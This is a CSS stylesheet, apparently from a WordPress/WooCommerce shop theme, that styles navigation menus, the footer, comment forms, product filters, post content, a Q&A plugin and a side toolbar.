#waper_drog_nav{ position:absolute; top:100%; width:100%; background:#fff; height:auto; display:none;border-top: 1px solid #ccc;border-bottom: 1px solid #ccc;}
#waper_drog_nav .waper_drog_nav_in{ display:block; margin:0 auto; position:relative; overflow:hidden;}
#waper_drog_nav  ul{ width:15%; float:left; display:block; background:#F3F3F3; height:100%;}
#waper_drog_nav  ul li{ width:95%; padding:5px 2.5%; list-style:none; float:left; display:block; border-bottom: solid 1px #E8E8E8;cursor: pointer;}
#waper_drog_nav  ul li.menu-item-has-children i{ float:right; display:inline-block; width:20px; height:30px; background:url("images/theme.png") no-repeat 0 -479px}

#waper_drog_nav  ul li.menu-item-has-children  li i{ display:none;}

#waper_drog_nav  ul li:hover{ background:#fff;}
#waper_drog_nav  ul li img{ display:block; max-width:40px; height:auto; float:left; margin-right:10px;}
#waper_drog_nav  ul li .nave_spaen{ float:left;}
#waper_drog_nav  ul li .nave_spaen div{ font-size:14px; color:#333; line-height:3em; margin-left:5px;}
#waper_drog_nav  ul li .sub-menu{ position:absolute; height:100%; right:0; top:0; width:77%; background:#fff; padding-top:15px; display:none;}
#waper_drog_nav  ul li .sub-menu li{ border:none; width:9%;  padding:3px 1%;}
#waper_drog_nav  ul li .sub-menu li a i{ display:none;}
#waper_drog_nav  ul li .sub-menu li a img{ max-width:100%;}
#waper_drog_nav  ul li .sub-menu li a  .nave_spaen{ width:100%; text-align:center;}
#waper_drog_nav  ul li .sub-menu li a  .nave_spaen div{ font-size:12px;line-height:18px; height:auto; overflow:hidden; }	
		
#waper_drog_nav  ul li.menu-item-has-children .sub-menu li a  .nave_spaen div{font-weight: bold; }		
#waper_drog_nav  ul li .sub-menu li.menu-item-has-children{width:100%; background:none;}

#waper_drog_nav  ul li .sub-menu li.menu-item-has-children .nave_spaen{width: 99%; display: block; font-size: 15px; color: #333; margin:5px 0 10px 1%;border-bottom: 1px  dashed #ccc; text-align:left; }
#waper_drog_nav  ul li .sub-menu li.menu-item-has-children a{display: block; width: 100%; height: auto;}	
#waper_drog_nav  ul li .sub-menu li.menu-item-has-children .sub-menu{display: block!important; position: relative; width: 100%;}
#waper_drog_nav  ul li .sub-menu li.menu-item-has-children ul li .nave_spaen{border: none; margin: 0px 0 10px 1%!important;}	
#waper_drog_nav  ul li .sub-menu li.menu-item-has-children ul li .nave_spaen div{height: auto!important; font-weight: normal;}
#waper_drog_nav  ul li .sub-menu li.menu-item-has-children ul li {padding: 0 1%;}	
		
	



/* footer */
.footer_service li{ width:20%;}

.footer_contact p{ float:left; }.footer_contact a{float:right; display:block; }


.footer_bottom{ padding:0 0 15px 0;}

.footer{ width:100%; height:auto; padding:15px 0 0; background:#fff; border-top:solid 1px  #f5f5f5; float:left; position: relative; z-index: 100;}
.footer_bottom{ width:100%; height:auto; background:#fafafa ; float:left; position: relative; z-index: 10;}
.footer_in{width:96%; padding:0 2%; max-width:1226px; margin:0 auto; overflow:hidden;}
.footer_service{ width:100%; padding:5px 0; margin:0 0 5px 0; border-bottom:1px solid #e0e0e0;  float:left; display:block; overflow:hidden;}
.footer_service li{ float:left; list-style:none; }
.footer_service li img{ float:left; margin-right:10px; width:35px; height:35px;}
.footer_service li .nave_spaen{ line-height:35px; font-size:16px;}
.footer_service li .nave_spaen div{ font-size:16px; color:#616161;}
.footer_service li:hover .nave_spaen div{ color:#db2412;}

.footer_contact{ width:100%; height:auto; margin:10px 0; float:left;}
.footer_contact p{ font-size:12px; color:#333;  margin:0 20px 0 0;line-height: 37px;}
.footer_contact p.tell{ font-size:16px; font-weight:bold; color:#ba9f74;}
.footer_contact a{ background:#ba9f74; color:#fff; padding:8px 23px; font-size:12px; cursor:pointer; border:solid 1px #ba9f74; }
.footer_contact a:hover{ color:#ba9f74; background:none;}

.footer_menu{ width:100%; height:auto; padding:10px 0; display:block; float:left; text-align:center;}
.footer_menu li{ display:inline-block; margin:0 5px;}
.footer_menu li div{ color:#666; font-size:12px;}
.bq{ display:block; width:100%; text-align:center; font-size:12px; color:#666; line-height:20px; margin:0;} 
.bq a{ color:#ba9f74;}
.bq a.gonganwb{ display:inline-block; padding-left:25px; background:4px -180px no-repeat url("images/theme.png")}
.yq_link{ border-top:solid 1px #e0e0e0; text-align:left;width:96%; padding:10px 2% ;  max-width:1226px; margin:0 auto; overflow:hidden;}
.yq_link li{ display:inline-block; margin:0 5px 0 0;}
.yq_link li div{font-size:12px; color:#616161;}


/* liuyan */
#respond{ padding:10px 0;  margin-top:5px;}
.liuy3{ padding:10px 0; color:#666; font-size:12px;}
.liuy2{ float:left; padding-right:10px; width:50px; overflow: hidden}
#commentform input ,#commentform  textarea { border:#ccc solid 1px; background:#FFF; padding:5px; }
#respond #commentform #submit{ padding:5px 20px; background:#11a3c2 ; color:#FFF; font-weight:bold; margin:0 0 0 60px !important; cursor:pointer;border-radius: 5px;}
#commentform #submit:hover{ background:#333; }
#commentform  .themepark_radio{ width:auto; float:none; margin-left:5px;}
#commentform  .lables { color:#333; font-size:12px; text-align:left;}
#commentform em{ font-size:12px; color:#999;}
.woocommerce p.stars a{ cursor:pointer;}
#tab-reviews #comment-image-reloaded-wrapper label { width:100%; font-size:14px; color:#666;}

#comment_image_reloaded{ cursor:pointer;}

/* shaixuan */

#nav_product_mue { display:block; width:96%; padding:10px 2%; height:auto; overflow:hidden; background:#fff;}	
#nav_product_mue #choose{ padding:3px 3%;  color:#FFF; border: none;text-transform: uppercase; cursor:pointer;  background-color:#ff4800;}
#nav_product_mue  #choose:hover{background-color: #333333; }
.title_page{ width:100%; padding:5px 0; border-bottom:#CCC solid 1px; }
.title_page b{ font-size:14px; color: #333;}
#nav_product_mue .title_page a{ font-size:12px; color:#666; margin-left:5px;}
.nav_product_close{display:none;}
	


.nav_product_mu { padding-top:10px; display:block; float:left; width:100%;}
.product_nav_index{ width:100%; height:auto; padding:10px 0;}
.product_nav_index #nav_product_mue{background: none;}
.index_content .product_nav_index_in{ margin:0 auto; width:100%; max-width:1280px; min-width:1025px;}
.product_nav_index_in{ margin:0 auto; width:100%; max-width:1200px; min-width:1025px;}
.nav_product_mu li{ width: auto; height:auto; display:block; float:left;}
.nav_product_mu li.menu-item-has-children{ width:100%; margin-bottom:10px;} 
.nav_product_mu li a{ display:block; width: auto; height:auto; font-size:14px; color:#333; font-weight:bold;  padding:2px; float:left; margin-right:10px; text-align:center; text-decoration:none;border-radius:5px;}
.nav_product_mu li .sub-menu{ display:block;}
.nav_product_mu li .sub-menu li{ display:inline-block; margin-right:10px;}
.nav_product_mu li .sub-menu li a{ color:#999; font-size:12px ;  width:auto ; padding:3px; font-weight:normal; cursor:pointer; position:relative;}
.nav_product_mu li .sub-menu li a .no_select{ display:block; width:11px; height:11px; position:absolute; right:-4px; top:-4px; background:url("images/close2.png")}
.nav_product_mu li .sub-menu li a:hover{ color:#fff !important;background:#ff4800;}    



#tagesulg,#catsulg{ display: none;}
#tagesname{ width:87%; background:#EAEAEA; border:none; font-size:14px; color:#666; padding:3px;}
.s_search_ys{ background:#FFF; float:left; width:99%; padding:5px;}
#content #tagesname{ width:80%;}
.alignleft {display:inline;float:left; margin-right:1.625em;}
.alignright { display:inline; float:right; margin-left:1.625em;}
.aligncenter {clear:both;display:block; margin-left:auto;margin-right:auto;}
/* shaixuan */

/*commet*/
.ajax_comment_from{ width:96%; padding:2%; overflow:hidden;}
.ajax_commont{ width:100%; height:auto; float:left; position:relative;}
.ajax_commont .tutle,.tutle_li{ width:38px; height:auto; float:left;margin-right:20px;}
.ajax_commont .tutle a,.tutle_li a{ display:block; overflow:hidden; font-size:0; border-radius:5px; width:100%; height:auto;  border:solid 1px #CCCCCC;}
.ajax_commont .tutle a img,.tutle_li a img{ max-width:100%; height:auto;}
 #ajax_commont_tex{ width:auto; display:block; overflow:hidden; position:relative;border:solid 1px #CCCCCC; border-radius:5px; background:#F5F5F5;}
#ajax_commont_tex #comment_ajax{ width:96%; padding:2%; border:none; height:64px; box-shadow:inset 0 2px 3px #D9D9D9; font-size:12px; color:#666;}
 #ajax_commont_tex .bottom_ajax{  right:0; width:100%; background:#F3F3F3; border-top:#CCC 1px  dashed;}
 #ajax_commont_tex .bottom_ajax #submit_ajax, #ajax_commont_tex .bottom_ajax #submit_bbs{ float:right; border-top:#F3F3F3 solid 1px;border-left:#F3F3F3 solid 1px; height:31px; border-bottom:none; border-right:none; padding:0 30px; background:#585c60; color:#FFF; cursor:pointer; text-shadow:1px 1px 2px #333; font-size:14px; position:relative; margin-top:-1px; box-shadow:0 0 3px #999999;}
.ajax_commont #ajax_commont_tex .bottom_ajax #submit_ajax:hover,#ajax_commont_tex .bottom_ajax #submit_bbs:hover{ background:#666;}
.ajax_commont #ajax_commont_tex .bottom_ajax a,.ajax_commont .smiley_kuang .smiley_close_btn{font-size:0; width:16px; height:16px; float:left; cursor:pointer; margin:8px 10px 0 10px;}
.ajax_commont #ajax_commont_tex .bottom_ajax  a.smiley_btn{  background:0px -276px url(images/theme.png)}
.ajax_commont #ajax_commont_tex .bottom_ajax  a.smiley_btn:hover{background:0px -295px url(images/theme.png);} 

.ajax_commont .smiley_kuang{ width:230px; max-width:100%; height:auto;  border:solid 1px #F3F3F3; background:#FFF; bottom:0; left:57px; box-shadow:0 0 5px #999; position:absolute; z-index:10000; border-radius:5px; display:none;}
.ajax_commont .smiley_kuang .smiley_kuang_in{padding:2%; width:96%; }
.ajax_commont .smiley_kuang span{ width:100%; height:25px; border-bottom:solid #F3F3F3 1px; display: block;}
.ajax_commont .smiley_kuang .smiley_close_btn{ float:right; margin-right:0; background:0 -327px url(images/theme.png);}
.ajax_title{ width:100%; height:auto; padding:5px 0; overflow:hidden;}
.ajax_title p{ font-size:12px; color:#666;  float:left; overflow:hidden; display:block;}
.ajax_title p a{ color:#06C; text-decoration:none; margin-right:10px; }

img.wp-smiley{ width:24px !important; height:24px !important;max-height:100% !important;}
.commentlist{ display:block; width:100%; height:auto; overflow:hidden; float:left; padding:20px 0 0; border-top: dashed 1px #CCCCCC;margin:10px 0; }
.nunbers_ajax{ display:block; width:100%; margin:30px 0 0; color:#333; font-size:12px; float:left; padding-left:20px;background: no-repeat 0 -389px url(../images/login.png);}
.commentlist li{ display:block; width:100%; float:left;border-bottom: dashed 1px #CCCCCC; padding:15px 0; margin-bottom:5px;}
#ajax_commont_tex_li{overflow:hidden; }
#ajax_commont_tex_li .top_ajax_span {width:97%; padding:1%; border:none; height:auto; box-shadow:inset 0 0 3px #D9D9D9;  display:block; color:#666;border:solid 1px #CCCCCC; border-radius:5px; background:#F5F5F5; float:left; overflow:hidden; position:relative;}
#ajax_commont_tex_li .top_ajax_span  b{ font-size:14px; color:#666; float:left;}
#ajax_commont_tex_li .top_ajax_span  a{ float:right; font-size:12px; color:#999; margin-right:10px;}
#ajax_commont_tex_li  p{ font-size:12px; color:#666; margin:10px 0 0; float:left; width:100%; display:block; overflow:hidden;}
#ajax_commont_tex_li .top_ajax_span a.hfpl{ padding-left:20px;background: no-repeat 0 -357px url(../images/login.png); cursor:pointer; }
#ajax_commont_tex_li .top_ajax_span  a:hover{ color:#09C;}
#ajax_commont_tex_li  em{ color:#666; margin:10px 0 0; float:left; width:100%; display:block; overflow:hidden; float:right; width:100%; font-size:12px;}
.ajax_loading{ float:right; width:16px; height:11px; background:url('images/loadingss.gif'); margin:10px 10px 0 0; display:none;}
.admin_red{ color:#F30 !important;}
.commentlist ul.children{ padding-left:56px; width: auto;overflow:hidden; position:relative; display:block}
.previous_ajax{ padding-bottom:20px; border-bottom:1px dashed #CCCCCC; float:left; width:100%;}
.previous_ajax a,.previous_ajax span{ display:block; float:left; margin:0 5px 5px 0; padding:3px 8px; border:solid 1px #CCCCCC; border-radius:5px; color:#666; }
.previous_ajax span{ background:#CCC; border:solid #999 1px; color:#fff;}
.shoopingbox{ display:block; width:100%; text-align:right; line-height:18px; float:left; margin:10px 0;}
.shoopingbox a{ color:#999; text-decoration:none; font-size:12px;}
.caser_reply{ float:left; width:100%; height:25px; color:#069; padding:5px 0; border-bottom:dotted 1px #CCCCCC; cursor:pointer; display:none; margin-bottom:5px; }
#commentform_out{ overflow:hidden; float:left; width:100%; padding:}
#commentlist .caser_reply{ display:block;}
#ajax_commont_tex label{ width:100%; height:auto;  float:left; padding:5px 0 5px 10px; font-size:12px; color:#999;}
#ajax_commont_tex label input{ width:60%; border-radius:5px; box-shadow:0 0 3px #CCCCCC; margin-left:10px;}
#ajax_commont_tex label select { height:30px; margin-left:10px;box-shadow:0 0 3px #CCCCCC;border-radius:5px; border:solid 1px #CCCCCC; padding:0 10px; }
#ajax_commont_tex label .themepark_radio{ width:auto !important; margin:10px 5px 0 15px; }
#ajax_commont_tex .bottom_mageis_box{ width:100%; height:10px; float:left;}
#ajax_commont_tex .themepark_comment_title{ float:left; display:block; width:98%; padding:10px 1%; border-bottom:#CCC dashed 1px;}
.ajax_no_login{ width:100%; height:1000px !important; padding-top:30px !important; text-align:center; font-size:12px; color:#999; position:absolute; z-index:10000000; top:0; left:0; background:url('images/w_80.png');}







/*vedio_fix_box*/

#per27 	.case_loop{ width:100%;}
/*vedio_fix_box over*/
/* index_modle over */


/* top */
#page_muen_nav{ height:auto; margin:0 auto;  background:#ececec ; }
#page_muen_nav .page_muen_nav_in{  margin: 0 auto;max-width: 1226px;width: 100%;}
#page_muen_nav span,#page_muen_nav a,#page_muen_nav,#page_muen_nav nav { font-size:12px; color:#666; text-decoration:none;}
#page_muen_nav a:hover{color:#117dc2}

#page_muen_nav{ width:100%;	padding: 10px 0;}
	
.archive_top_box{width: 100%; height: 200px; overflow: hidden; background-color: #ccc;}
	.archive_top_box img{display: none;}	



/* top */

/* cat&single&page */




.main_top{ width:100%;  padding:5px 0;}	
.content{ width:100%;margin:0 auto; }	
.content_page{width:96%; padding:0 2%; max-width:1226px; margin:0 auto; }	

.left_mian{ float:left; width:20%;  }
.right_mian.full_main, .full_mian{float:left; width:100%; margin-bottom:20px; position:relative;}







#page_muen_nav.top_searchs{padding:10px 0;}
.left_mian{ float:left; width:20%;  margin-top:10px;}
.right_mian{ float:right; width:78%; margin-top:10px;}

#blank{ display:none;}
#sx_btn{ display:none;}
.screening_close{ display:none;}

.single-product	.content_page{ background:#FFF; margin-top:30px;}
.content_page{padding:15px 2%; }}


/* cat&single&page */

/* post enter */

.pager {width:95%;overflow:hidden;white-space:nowrap;padding:4px;float:left;text-align:left; margin:20px 0;}
.pager a { background:#ececec; color:#666; font-size:12px;margin:2px;padding:10px; text-align:center; text-decoration:none; float:left;min-width: 1em;}
.pager a.current {background:#db2412; font-size:12px;margin:2px;color:#fff;}
.pager a:hover {background:#db2412;font-size:12px;color:#fff;text-decoration:none;}
.hover_incase{ position:absolute; top:0; left:0; display:none;}



.enter{overflow:hidden; width:100%; height:auto; position:relative;}
#right_shop  .enter p,.woocommerce-Tabs-panel p,.single_contents p{ font-size:14px; color:#333; line-height:28px; margin :0 0 5px 0;}
#right_shop .enter a,.single_contents .product-remove a{ color:#11a3c2;}
#right_shop  .enter iframe,#right_shop  .enter embed,#right_shop  .enter video,#right_shop .woocommerce-Tabs-panel  iframe,#right_shop .woocommerce-Tabs-panel embed,#right_shop .woocommerce-Tabs-panel video.single_contents embed,.single_contents video{ width:96% !important; display:block; margin:0 2%;
	}
#right_shop  #tab-vedio iframe{ display:none; width:96% !important;}	

#right_shop  .enter iframe,#right_shop  .enter embed,#right_shop  .enter video,#right_shop .woocommerce-Tabs-panel  iframe,#right_shop .woocommerce-Tabs-panel embed,#right_shop .woocommerce-Tabs-panel video,.single_contents iframe,.single_contents embed,.single_contents video{ height:500px !important;}



	
	
#right_shop  .enter h2,.woocommerce-Tabs-panel h2,.single_contents h2{ display: inline-block; width:100%; font-size:18px; color:#666; border-bottom:dashed 1px #ccc; padding: 0 0 5px 0; margin:0 0 5px 0;}
#right_shop  .enter ul li,.woocommerce-Tabs-panel ul li,.single_contents ul li{ padding-left:10px; list-style:inside; margin-bottom:10px; font-size:14px; color:#666;}
#right_shop  .enter ol li,.woocommerce-Tabs-panel ol li,.single_contents ol li{margin-bottom:10px; font-size:14px; color:#666;}
#right_shop  .enter img,.woocommerce-Tabs-panel img,.single_contents img{ max-width:100%; height:auto; display:block;}
.enter .alignleft ,.woocommerce-Tabs-panel .alignleft,.single_contents .alignleft{display:inline;float:left; margin-right:1.625em;}
.enter .alignright,.woocommerce-Tabs-panel .alignright,.single_contents .alignright{ display:inline; float:right; margin-left:1.625em;}
.enter .aligncenter,.woocommerce-Tabs-panel .aligncenter,.single_contents .aligncenter{clear:both;display:block; margin-left:auto;margin-right:auto;}
.enter .title_page{ width:100%; padding:0 0 10px 0; border-bottom:#CCC solid 1px; margin-bottom:10px; }

.single_tag{ display:inline-block; margin:10px 0; width:100%;}
.single_tag a{ padding:5px 10px; display:inline-block; margin-right:10px; background:#F1F1F1; color:#333; border-radius:5px;}
.single_tag a:hover{background:#E3E3E3;}

.enter .title_page{ margin-bottom:2px; border: none; background:#fff; width:96%; padding:5px 2%; float:left;}
.enter .infot{color:#666; display:block; padding:0 ; margin:0; font-size:12px;}
.enter .title_page h1{ font-size:18px; color:#333; margin:0 0 10px; padding:0;  }
.guding{ display:block; width:100%;  }
.next_post{ width:100%; margin-top:5px; padding-top:5px; border-top: dashed #ccc 1px;}
.next_post p{ margin:0;}
.next_post p a{ color:#333;}
.single_vedio{ width:100%; height: auto; overflow:hidden; background:#ccc;}
.single_vedio_bottom{ padding:5px 2%; width:96%; background:#fff; float:left;margin-bottom:15px; }
.single_vedio_bottom p{ margin:0;}
.single_vedio video,.single_vedio iframe,.single_vedio embed{ width:100% !important;  float:left; display:block; background:#000;} 
#vedio_like{ width:98%; height:auto; padding:5px 1%; background:#fff; float:left; }

.case_loop .hiiden{ display:none;}

.right_mian  #gallery_lightbox li{ width:15.6%; margin:5px 0.5%; }
.right_mian.full_main #gallery_lightbox li{ width:11.5%; margin:5px 0.5%; padding:0; }


#vedio_like #case_index{ margin:0; padding:0; float:left;}
#vedio_like #case_index{ float:left;}
#vedio_like #case_index li .case_text{ height:auto;}
#vedio_like #case_index .case_loop  li{ width:14.9%; margin-right:1%;}

.single_vedio video,.single_vedio iframe,.single_vedio embed{  height:500px; }

#vedio_like #case_index #case_comments li:hover{ box-shadow: none;}
#vedio_like .relevat_title{ width:100%; padding-bottom:5px; margin-bottom:5px; border-bottom:1px  solid #f5f5f5 ; font-size:14px; color:#666; font-weight:normal; float:left;}

.modle_title{ width:100%; height:auto; padding:5px 0 10px 0; float:left;}


.single_contents{padding:10px 2%; width:96%; background:#fff; float:left;margin:10px 0;}
#right_shop .single_contents{  width:96%; padding:10px 2%;}

.text_relvat{ float:left; width:100%;}
.text_relvat li{ float:left; padding:5px 2% ; list-style:none ; color:#666;}
.text_relvat li a{ color:#666;}
.text_relvat li a:hover{ text-decoration:underline;}

/* post enter */

/* cat */
.loop_before{ width:96%; float:left; padding:5px 2%; background:#fff ;margin-bottom:15px;}
.news_title{ width:100%; margin:0 0 10px 0; padding:10px 0 5px 0; border-bottom:solid 1px #ccc; position:relative;  z-index:1; float:left;}
.new_t_x{ position:absolute; left:0; top:18px;width:3px; height:18px; background:#ff8400;}
.news_title .mantitle{ font-size:16px; float:left; display:block; overflow:hidden; color:#333; border-bottom:solid 1px #ff8400; position:relative; padding:0 0 5px 10px;bottom:-6px; z-index:2; margin:0;}
#category{ width:100%;}
#category  .default{ background:#fff; padding:0; margin:0; display:block; width:100%; float: left;}
#category  .default h2{ margin:0;}
#category  .default li{padding:10px 1%; width:98%; margin-bottom:10px; border-bottom:dashed #ccc 1px; overflow:hidden;}
#category  .default li:hover{ background:#FFF; box-shadow:0 0 3px #CCCCCC; }
#category  .default li  .titels{ font-size:16px; color:#333; font-weight:bold; margin-bottom:5px;}
#category  .default li span{ display:block; float:right; width:82%;}
#category  .default li span a{ margin-bottom:5px;}
#category  .default li p{ font-size:14px; color:#666;}
#category  .default li p em,#category  .default li p time{ font-size:12px; color:#999;}
#category   .default li .picdsa{ border:solid 3px #FFFFFF; width:15%; height:auto; float:left; overflow:hidden; display:block; margin-right:1%}
#category   .default li .picdsa figcaption,.case_loop figcaption,.left_pic figcaption,.imgclass figcaption,.custom_imgages figcaption{ font-size:0;}
#category   .default li .picdsa figure,.case_loop figure,.left_pic figure,.imgclass figure,.custom_imgages figure{ margin:0;}
#category  .default li span a:hover,.infot a:hover{ text-decoration: underline; color:#11a3c2}
.infot a#tagss{ color:#11a3c2; font-size:12px; font-weight:normal; display:inline; margin-right:5px;}
.infot{ color:#11a3c2; font-size:12px; font-weight:normal; display:block; width:100%; padding-bottom:3px; margin-bottom:6px; }
.infot a{color:#11a3c2;}
.infot em,.infot time{ margin-right:10px;}
#category  .default li span.full_text_span{ width:100%;}

/* cat */


/*case_index*/


/*case_index*/


/*dwqa question*/
.dwqa-question-title{ margin-bottom:10px;}
#right_shop .enter .dwqa-question-filter span,#right_shop .enter .dwqa-question-filter a{ font-size:14px;}
#right_shop .enter  .dwqa-question-title a{ font-size:16px; color:#333;}
.dwqa-question-meta span{ font-size:12px; color:#666;}
.dwqa-ask-question{ background:#db2412;  border-radius:5px; border:solid 1px #fff;}
#right_shop .enter  .dwqa-ask-question a{color:#fff; font-size:12px; }
.dwqa-questions-footer{ text-align:right;}
.dwqa-questions-list .dwqa-question-item .dwqa-question-stats span{ color:#666; }
#right_shop .enter .dwqa-questions-list .dwqa-question-item .avatar{ display:none;}
.dwqa-breadcrumbs{ width:96%; padding:10px 2%; background:#F6F6F6; border:solid 1px #ccc;}
#right_shop .enter  .dwqa-breadcrumbs a,#right_shop .enter  .dwqa-breadcrumbs span{ font-size:12px;}
#right_shop .enter  .dwqa-staff{ color:#fff; padding:3px 10px;}
.single-dwqa-question .dwqa-question-item .dwqa-question-meta{ padding:15px 0 ; border-bottom: dashed 1px #ccc;}
#right_shop .enter .dwqa-question-vote{ top:91px;}
#right_shop .enter .dwqa-answer-vote{ top:120px;}

#right_shop .enter  .dwqa-vote{border-width:0 !important; width:30px; height:18px; font-size:30px;display: inline-block;   font-family: FontAwesome;  font-feature-settings: normal;  font-kerning: auto;  font-language-override: normal;  font-size: inherit;  font-size-adjust: none;   font-stretch: normal;  font-style: normal;  font-synthesis: weight style;  font-variant: normal;  font-weight: normal;  line-height: 1; text-rendering: auto;text-indent:0; overflow:hidden; left:7px; line-height:18px;}
#right_shop .enter  .dwqa-vote-up::before { content: ""; color:#393}
#right_shop .enter .dwqa-vote-up{color:#393; top:-27px;}
#right_shop .enter .dwqa-vote-down{color:#666; bottom:-29px;}
#right_shop .enter  .dwqa-vote-down::before {   content: ""; color:#666;}
#right_shop .enter  .dwqa-question-item .dwqa-question-meta .dwqa-question-status select,#right_shop .enter   .dwqa-answer-form .dwqa-select{ border:solid 1px #ccc; padding:2px 5px; font-size:14px; color:#666;}

#right_shop .enter .dwqa-pick-best-answer{width:36px; height:40px; display: inline-block;   font-family: FontAwesome;  font-feature-settings: normal;  font-kerning: auto;  font-language-override: normal;  font-size: inherit;  font-size-adjust: none;   font-stretch: normal;  font-style: normal;  font-synthesis: weight style;  font-variant: normal;  font-weight: normal;  line-height: 1; text-rendering: auto;text-indent:0; overflow:hidden; top:230px; text-align: center;font-size:14px; left:4px; }
#right_shop .enter .dwqa-pick-best-answer::before{ content: ""; font-size:26px; margin:6px;}

#right_shop .enter .dwqa-pick-best-answer::after{content: inherit;}

#right_shop .enter  .dwqa-vote-count{ color:#fff; background:#1ba1e2; font-size:16px; font-weight:bold; border-radius:5px; width:27px; height:27px; line-height:29px; left:2px; top:17px;}
#right_shop .enter  .dwqa-btn{ border:none; padding:10px 20px; background:#db2412; color:#fff; border-radius:5px; cursor:pointer;}
.dwqa-best-answer{ background:#FBFEE2;}

/*dwqa question */

.qhbtn_themepark_out{ width:100%; overflow:hidden; margin:20px 0;}
.qhbtn_themepark{ width:100%; height: auto; overflow:hidden; background:#EFEFEF; padding:0 0 1px 1px;}

.qhbtn_fixed{ position:fixed; top:81px; z-index:999; box-shadow:0 0 5px #999;}
#qhbtn_themepark_top{ width:100%; height:1px;}
.qh_div{ display:block; width:97%; border:solid 1px #CCCCCC; background:#F7F7F7; padding:1%; }
.admin-bar .qhbtn_fixed{ top:112px;}
@media screen and (min-width:1025px) and (max-width:2000000px){.enter .qhbtn_themepark a{ display: block;font-size: 16px; padding:10px 15px; float:left; color:#333; text-decoration:none !important; margin:1px 1px 0 0 !important; background:#EFEFEF; cursor:pointer;}
	.qhbtn_themepark_out{height:41px;}
}
@media screen and (min-width:1px) and (max-width:1024px){.qhbtn_fixed{top:0 !important; z-index: 99999!important; width: 100%!important; left: 0!important; height: 70px;}
.enter .qhbtn_themepark a{ display: block;font-size: 14px; padding:5px 15px; float:left; color:#333; text-decoration:none !important; margin:1px 1px 0 0 !important; background:#EFEFEF; cursor:pointer;}
.qhbtn_themepark_out{height:31px;}
}
.single_content_box .qh_div h2{ background: none; border:none; padding:0; margin:0;}
.single_content_box  .qhbtn_themepark .nows{ background:#ff8400; color:#fff;}
.single_content_box .swiper-container a{ margin:0 !important;}



/*dwqa question*/
.dwqa-question-title{ margin-bottom:10px;}
#right_shop .enter .dwqa-question-filter span,#right_shop .enter .dwqa-question-filter a{ font-size:14px;}
#right_shop .enter  .dwqa-question-title a{ font-size:16px; color:#333;}
.dwqa-question-meta span{ font-size:12px; color:#666;}
.dwqa-ask-question{ background:#db2412;  border-radius:5px; border:solid 1px #fff;}
#right_shop .enter  .dwqa-ask-question a{color:#fff; font-size:12px; }
.dwqa-questions-footer{ text-align:right;}
.dwqa-questions-list .dwqa-question-item .dwqa-question-stats span{ color:#666; }
#right_shop .enter .dwqa-questions-list .dwqa-question-item .avatar{ display:none;}
.dwqa-breadcrumbs{ width:96%; padding:10px 2%; background:#F6F6F6; border:solid 1px #ccc;}
#right_shop .enter  .dwqa-breadcrumbs a,#right_shop .enter  .dwqa-breadcrumbs span{ font-size:12px;}
#right_shop .enter  .dwqa-staff{ color:#fff; padding:3px 10px;}
.single-dwqa-question .dwqa-question-item .dwqa-question-meta{ padding:15px 0 ; border-bottom: dashed 1px #ccc;}
#right_shop .enter .dwqa-question-vote{ top:91px;}
#right_shop .enter .dwqa-answer-vote{ top:120px;}

#right_shop .enter  .dwqa-vote{border-width:0 !important; width:30px; height:18px; font-size:30px;display: inline-block;   font-family: FontAwesome;  font-feature-settings: normal;  font-kerning: auto;  font-language-override: normal;  font-size: inherit;  font-size-adjust: none;   font-stretch: normal;  font-style: normal;  font-synthesis: weight style;  font-variant: normal;  font-weight: normal;  line-height: 1; text-rendering: auto;text-indent:0; overflow:hidden; left:7px; line-height:18px;}
#right_shop .enter  .dwqa-vote-up::before { content: ""; color:#393}
#right_shop .enter .dwqa-vote-up{color:#393; top:-27px;}
#right_shop .enter .dwqa-vote-down{color:#666; bottom:-29px;}
#right_shop .enter  .dwqa-vote-down::before {   content: ""; color:#666;}
#right_shop .enter  .dwqa-question-item .dwqa-question-meta .dwqa-question-status select,#right_shop .enter   .dwqa-answer-form .dwqa-select{ border:solid 1px #ccc; padding:2px 5px; font-size:14px; color:#666;}

#right_shop .enter .dwqa-pick-best-answer{width:36px; height:40px; display: inline-block;   font-family: FontAwesome;  font-feature-settings: normal;  font-kerning: auto;  font-language-override: normal;  font-size: inherit;  font-size-adjust: none;   font-stretch: normal;  font-style: normal;  font-synthesis: weight style;  font-variant: normal;  font-weight: normal;  line-height: 1; text-rendering: auto;text-indent:0; overflow:hidden; top:230px; text-align: center;font-size:14px; left:4px; }
#right_shop .enter .dwqa-pick-best-answer::before{ content: ""; font-size:26px; margin:6px;}

#right_shop .enter .dwqa-pick-best-answer::after{content: inherit;}

#right_shop .enter  .dwqa-vote-count{ color:#fff; background:#1ba1e2; font-size:16px; font-weight:bold; border-radius:5px; width:27px; height:27px; line-height:29px; left:2px; top:17px;}
#right_shop .enter  .dwqa-btn{ border:none; padding:10px 20px; background:#db2412; color:#fff; border-radius:5px; cursor:pointer;}
.dwqa-best-answer{ background:#FBFEE2;}

/*dwqa question */

/*toolbar */
.toolbar .woocommerce-message{ display:none;}
.woocommerce-message a{ color:#0096fe;}



.toolbar{ right:-260px; top:0; width: auto; height:100%; }	
.toolbar_line{height:100%;width:35px; background:#333;}
.toolbar_line_in{ position:absolute; top:40%; right:0;}
.toolbar_line_in .my_tool_box{display:block;width: auto; height:auto;}
.toolbar_line_in .my_tool_box i{ display:block;  padding:8px;}
.my_tool_fox{ float:left; width:250px; padding:0 5px; background:#fff; height:100%; position:relative; left:0; display:none;}
.my_tool_fox_hidden{ position:relative; left:0;}
.toolbar_line_in .my_tool_box span{ font-size:14px; color:#FFF; display:block;height:18px; padding:8px; line-height:18px; position:absolute; width:60px; z-index:1;   right:100%; top:0;  background:#333; display:none;}
.toolbar_line_in .my_tool_box  #severs_tool{ width:180px; height:auto; padding:0; background:#fff;}
.toolbar_line_in .my_tool_box span#severs_tool p.severs_tool_head{ display:block; padding:8px; background:#0096fe; margin:0 0 5px 0; font-size:14px; color:#fff;}
.toolbar_line_in .my_tool_box span#severs_tool a{ border: 1px solid #666; background: #fff5ec none repeat scroll 0 0;border: 1px solid #e67b06;color: #333; display: block; font-size: 14px; line-height: 14px; margin-bottom: 2px; padding: 0 5px 7px;}
.toolbar_line_in .my_tool_box span#severs_tool a.toobar_tell_btn{ display:block; padding:5px; overflow:hidden;}
.toolbar_line_in .my_tool_box span#severs_tool p.severs_tool_footer{ margin:0;}
.toolbar_line_in .my_tool_box span#severs_tool p.severs_tool_footer,.weixin_img{ font-size:12px; color:#666; padding:5px;}
.toolbar_line_in .my_tool_box span#severs_tool a img { position: relative;top: 6px; margin-right:10px;}
